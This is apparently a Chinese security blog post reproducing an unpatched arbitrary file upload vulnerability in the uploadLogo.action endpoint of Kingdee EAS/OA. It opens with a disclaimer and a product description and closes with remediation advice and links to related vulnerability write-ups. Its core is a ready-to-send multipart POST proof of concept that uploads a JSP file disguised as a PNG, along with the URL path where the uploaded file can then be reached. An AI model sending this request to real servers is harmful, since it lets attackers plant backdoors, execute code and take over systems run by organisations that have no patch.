【漏洞复现】金蝶OA-EAS系统 uploadLogo.action 任意文件上传漏洞(0day)

阅读须知

此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!

产品介绍

金蝶EAS Cloud为集团型企业提供功能全面、性能稳定、扩展性强的数字化平台,帮助企业链接外部产业链上下游,实现信息共享、风险共担,优化生态圈资源配置,构筑产业生态的护城河,同时打通企业内部价值链的数据链条,实现数据不落地,管理无断点,支撑“横向到边”财务业务的一体化协同和“纵向到底”集团战略的一体化管控,帮助企业强化核心竞争力。

漏洞概述

金蝶 EAS 及 EAS Cloud 是金蝶软件公司推出的一套企业级应用软件套件,旨在帮助企业实现全面的管理和业务流程优化。金蝶 EAS 及 EAS Cloud 在 uploadLogo.action 存在文件上传漏洞,攻击者可以利用文件上传漏洞执行恶意代码、写入后门、读取敏感文件,从而可能导致服务器受到攻击并被控制。

漏洞影响

金蝶OA EAS系统

漏洞复现

登录页面



验证POC:

POST /plt_portal/setting/uploadLogo.action HTTP/1.1

Host:

User-Agent: Mozilla/4.0 (Mozilla/4.0; MSIE 7.0; Windows NT 5.1; FDM; SV1; .NET CLR 3.0.04506.30)

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

X-Forwarded-For:

Content-Length: 632

Content-Type: multipart/form-data; boundary=04844569c7ca7d21a3ca115dca477d62

--04844569c7ca7d21a3ca115dca477d62

Content-Disposition: form-data; name="chooseLanguage_top"; filename="chooseLanguage_top"

ch

--04844569c7ca7d21a3ca115dca477d62

Content-Disposition: form-data; name="dataCenter"; filename="dataCenter"

xx

--04844569c7ca7d21a3ca115dca477d62

Content-Disposition: form-data; name="insId"; filename="insId"

--04844569c7ca7d21a3ca115dca477d62

Content-Disposition: form-data; name="type"; filename="type"

top

--04844569c7ca7d21a3ca115dca477d62

Content-Disposition: form-data; name="upload"; filename="test.jsp"

Content-Type: image/png

test

--04844569c7ca7d21a3ca115dca477d62--



上传路径:

GET /portal/res/file/upload/xxx.jsp HTTP/1.1

Host:

User-Agent: Mozilla/4.0 (Mozilla/4.0; MSIE 7.0; Windows NT 5.1; FDM; SV1; .NET CLR 3.0.04506.30)

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

X-Forwarded-For:

修复建议

目前,金蝶OA官方暂未发布补丁,临时解决方案如下:

1、对上传文件类型进行验证,除在前端验证外在后端依然要做验证,后端可以进行扩展名检测,重命名文件,MIME类型检测以及限制上传文件的大小等限制来防御,或是将上传的文件其他文件存储服务器中。

2、严格限制和校验上传的文件,禁止上传恶意代码的文件。同时限制相关上传文件目录的执行权限,防止木马执行。

3、对上传文件格式进行严格校验,防止上传恶意脚本文件。

4、严格限制上传的文件路径。

5、文件扩展名服务端白名单校验。

6、文件内容服务端白名单校验。

7、上传文件重命名。

8、隐藏上传文件路径。

【漏洞复现】金蝶OA-EAS系统 uploadLogo.action 任意文件上传漏洞(0day)的更多相关文章

- WordPress Contact Form 7插件任意文件上传漏洞

漏洞名称: WordPress Contact Form 7插件任意文件上传漏洞 CNNVD编号: CNNVD-201311-415 发布时间: 2013-11-28 更新时间: 2013-11-28 ...

- WordPress Suco Themes ‘themify-ajax.php’任意文件上传漏洞

漏洞名称: WordPress Suco Themes ‘themify-ajax.php’任意文件上传漏洞 CNNVD编号: CNNVD-201311-403 发布时间: 2013-11-28 更新 ...

- WordPress Kernel Theme ‘upload-handler.php’任意文件上传漏洞

漏洞名称: WordPress Kernel Theme ‘upload-handler.php’任意文件上传漏洞 CNNVD编号: CNNVD-201311-127 发布时间: 2013-11-12 ...

- WordPress NextGEN Gallery ‘upload.php’任意文件上传漏洞

漏洞名称: WordPress NextGEN Gallery ‘upload.php’任意文件上传漏洞 CNNVD编号: CNNVD-201306-259 发布时间: 2013-06-20 更新时间 ...

- CVE-2019-2618任意文件上传漏洞复现

CVE-2019-2618任意文件上传漏洞复现 漏洞介绍: 近期在内网扫描出不少CVE-2019-2618漏洞,需要复测,自己先搭个环境测试,复现下利用过程,该漏洞主要是利用了WebLogic组件中的 ...

- 13.Weblogic任意文件上传漏洞(CVE-2018-2894)复现

Weblogic任意文件上传漏洞(CVE-2018-2894)复现 漏洞背景 WebLogic管理端未授权的两个页面存在任意上传getshell漏洞,可直接获取权限.两个页面分别为/ws_utc/be ...

- WebLogic 两处任意文件上传漏洞动态分析(CVE-2018-2894)

0x01 前言 CNCERT前几天发公告称发现Oracle公司出品的基于JavaEE结构的中间件WebLogic产品存在一个远程上传漏洞,并得到了厂商的确认,危害程度评分高达9.8分.鉴于厂商已进行了 ...

- phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399)

phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399) 一.漏洞描述 PHPCMS 9.6.0版本中的libs/classes/attachment.class.php文件存在漏洞 ...

- 【原创】JEECMS v6~v7任意文件上传漏洞(1)

文章作者:rebeyond 受影响版本:v6~v7 漏洞说明: JEECMS是国内Java版开源网站内容管理系统(java cms.jsp cms)的简称.该系统基于java技术开发,继承其强大.稳定 ...

- 中国电信某站点JBOSS任意文件上传漏洞

1.目标站点 http://125.69.112.239/login.jsp 2.简单测试 发现是jboss,HEAD请求头绕过失败,猜测弱口令失败,发现没有删除 http://125.69.112. ...

随机推荐

- 一文读懂java中的Reference和引用类型

目录 简介 强引用Strong Reference 软引用Soft Reference 弱引用weak Reference 虚引用PhantomReference Reference和Referenc ...

- Docker学习路线9:运行容器

要启动一个新的容器,我们使用 docker run 命令,后跟镜像名称.基本语法如下: docker run [选项] 镜像 [COMMAND] [ARG...] 例如,要运行官方的 Nginx 镜像 ...

- Qt 实现涂鸦板三:实现鼠标绘制矩形

.h 文件 #pragma once #include <QtWidgets/QWidget> #include "ui_xuexi.h" #include " ...

- 元启发式算法库 MEALPY 初体验-遗传算法为例

简介 官网: MealPY官网 开源许可: (GPL) V3 MEALPY简介 官网简介翻译 MEALPY (MEta-heuristic ALgorithms in PYthon) 是一个提供最新自 ...

- 【直播回顾】Hello HarmonyOS进阶课程第五课——原子化服务

由HDE李洋老师主讲的Hello HarmonyOS进阶系列应用篇第五课<原子化服务>, 已于6月1日晚上 19 点在HarmonyOS社群内成功举行.本节课李洋老师带领大家了解Harmo ...

- HDC 2022精彩继续,多重亮点进来看!

原文:https://mp.weixin.qq.com/s/YX5vD4cxM8dA4v2ukFooyA,点击链接查看更多技术内容.

- Centos8安装docker-ce

一.安装步骤 1.安装yum-utils yum install -y yum-utils 2.配置阿里源 yum-config-manager --add-repo http://mirrors.a ...

- Fatal: (vsim-3381) obsolete library format 解决办法

有很多软件仿真都是black boxs 黑盒子模式,所以用modelsim提示该错误.错误的原因是在于库用了其他旧的软件版本编译好的. 所以解决的办法如下: 在已经映射好的库选择refresh就可以刷 ...

- EPLAN电气绘图笔记

EPLAN的背景由来发展意义 使用软件的一些思维上规则的东西. 引入一些新的概念性名词术语及区分介绍. 如何完成项目式交付初级标准电气图纸. 如何高效简化. eplan安装后数据库问题. 6.安装后无 ...

- 力扣477(java)-汉明距离总和(中等)

题目: 两个整数的 汉明距离 指的是这两个数字的二进制数对应位不同的数量. 给你一个整数数组 nums,请你计算并返回 nums 中任意两个数之间 汉明距离的总和 . 示例 1: 输入:nums = ...